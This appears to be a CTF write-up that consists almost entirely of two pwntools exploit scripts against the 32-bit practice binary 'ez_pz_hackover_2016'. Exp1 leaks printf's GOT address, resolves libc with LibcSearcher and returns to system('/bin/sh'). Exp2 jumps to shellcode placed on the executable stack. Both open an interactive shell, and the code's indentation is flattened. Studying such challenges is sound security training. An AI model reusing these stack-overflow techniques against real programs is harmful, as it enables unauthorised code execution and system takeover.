
exp1
#!/usr/bin/env python3
# coding=utf-8
from pwn import *
from LibcSearcher import *
def debug_pause():
print(proc.pidof(p))
pause()
context(log_level='debug')
proc_name = './ez_pz_hackover_2016'
p = process(proc_name)
# p = remote('node3.buuoj.cn', 26005)
elf = ELF(proc_name)
printf_got = elf.got['printf']
printf_plt = elf.plt['printf']
p.recv()
main_addr = elf.sym['main']


payload = 'crashme'.encode().ljust(26, b'\x00') + p32(printf_plt) + p32(main_addr) + p32(0x8048845) + p32(printf_got)
p.sendline(payload)
p.recvuntil('Welcome')
p.recvuntil('Welcome ')
printf_addr = u32(p.recv(4))
libc = LibcSearcher('printf', printf_addr)
libc_base = printf_addr - libc.dump('printf')
system_addr = libc_base + libc.dump('system')
bin_sh_str = libc_base + libc.dump('str_bin_sh')
payload1 = 'crashme'.encode().ljust(26, b'\x00') + p32(system_addr) + p32(main_addr) + p32(bin_sh_str)
p.sendline(payload1)
p.interactive()
exp2

栈可执行
#!/usr/bin/env python
# coding=utf-8
from pwn import *
def debug_pause():
print(proc.pidof(p))
pause()
context(log_level='debug', arch='i386')
proc_name = './ez_pz_hackover_2016'
p = process(proc_name)
p.recvuntil('0x')
stack_addr = int(p.recv(8), 16)
payload = 'crashme'.encode().ljust(26, b'\x00') + p32(stack_addr - 28 ) + asm(shellcraft.sh())
p.sendline(payload)
# debug_pause()
p.interactive()